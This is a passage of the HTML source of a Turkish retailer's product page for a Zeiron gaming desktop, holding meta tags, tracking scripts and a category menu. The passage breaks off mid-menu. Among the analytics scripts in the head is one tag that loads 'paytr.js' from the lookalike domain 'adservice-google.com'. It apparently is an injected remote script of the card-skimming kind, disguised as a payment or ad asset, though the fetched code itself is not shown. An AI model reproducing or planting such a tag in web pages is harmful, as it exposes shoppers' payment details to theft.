

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/zeiron-esc-x44-i5-3470-8gb-500gb-hdd-rx550-4gb-oyuncu-masaustu-bilgisayari-urun18484.html
body_size: 56469
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title>Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri</title>
<meta name="description" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta itemprop="description" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta itemprop="image" content="https://www.citybilisim.com/images/urunler/1746552833075733.jpg">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/zeiron-esc-x44-i5-3470-8gb-500gb-hdd-rx550-4gb-oyuncu-masaustu-bilgisayari">
<meta property="og:type" content="website">
<meta property="og:title" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta property="og:description" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta property="og:image" content="https://www.citybilisim.com/images/urunler/1746552833075733.jpg">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri | Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri">
<meta name="twitter:description" content="Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.">
<meta name="twitter:image" content="https://www.citybilisim.com/images/urunler/1746552833075733.jpg">
<meta property="product:brand" content="Zeiron">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="10401.50">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="ZRN-ESCX44">
<meta property="product:item_group_id" content="ZRN-ESCX44">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı",
      "image": [
        "https://www.citybilisim.com/images/urunler/1746552833075733.jpg"
       ],
      "description": "Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı Fiyat ve Modelleri Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri adresinden hızlı ve güvenli alışverişle sağlayın.",
      "sku": "ZRN-ESCX44",
      "mpn": "",
      "brand": {
        "@type": "Brand",
        "name": "Zeiron"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.citybilisim.com/zeiron-esc-x44-i5-3470-8gb-500gb-hdd-rx550-4gb-oyuncu-masaustu-bilgisayari",
        "priceCurrency": "TL",
        "price": "10401.50",
        "priceValidUntil": "2026-12-30",
        "itemCondition": "https://schema.org/NewCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/zeiron-esc-x44-i5-3470-8gb-500gb-hdd-rx550-4gb-oyuncu-masaustu-bilgisayari-urun18484.html"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --> <script>
  dataLayer = [{
    'ecommerce': {
      'detail': {
        'actionField': {'list': 'Product View'},
        'products': [{
          'name': 'Zeiron Esc X44 I5-3470 8gb 500gb Hdd Rx550 4gb Oyuncu Masaüstü Bilgisayarı',
          'id': 'ZRN-ESCX44',
          'price': '10401.5',
          'brand': 'Zeiron',
          'currency': 'TRY',
          'category': 'Kişisel Bilgisayarlar/Oyuncu Bilgisayarı'
        }]
      }
    }
  }];
</script>
 <script>
fbq('track', 'ViewContent', {
content_ids: ['18484'],
content_type: 'product',
value: 10401.5,
currency: 'TRY'
});
</script>
<!-- SPMSET:  -->
<!-- ACTS: 843743466 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/ca6979bad97c2cf7264a0e64827b51b65fdd7dc8.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=966173540" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

<link rel="Stylesheet" type="text/css" href="templates/system/shared/gk/css/glasscase.min.css"/>
<script src="templates/system/shared/gk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="templates/system/shared/gk/js/jquery.glasscase.min.js" type="text/javascript"></script>
<style>.gc-zoom { position: absolute; /overflow:hidden; width: 620px !important; height: auto; z-index: 1040!important; border: 2px solid #7f7f7f; padding: 2px; background-color: #fff }</style>
<style>
.defaultBlock,.paketFiyat{display:none;}
.sf-form-item-fullwidth .sf-text-label{float:left;width:100%;}
.sf-form-item-fullwidth .sf-form-textarea{min-width:288px;width:45%;}
.sf-form-container div{overflow:hidden;}
.urunListLite{display:none;}
.tab-content{padding:29px;width:96%;}
.detaylar #tab-titles{background:rgba(204,204,204,0.73)!important;}
.detaylar #tab-titles .active-tab{color:#000 !important:;}
.detaylar #tab-titles li{color:#fff;}
</style>

      
        <link href="include/imod/core/siparisform/siparis.css?ref=5186" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=8208" /><script src="include/imod/core/taksit/taksit.js?ref=9565"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=5277" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul 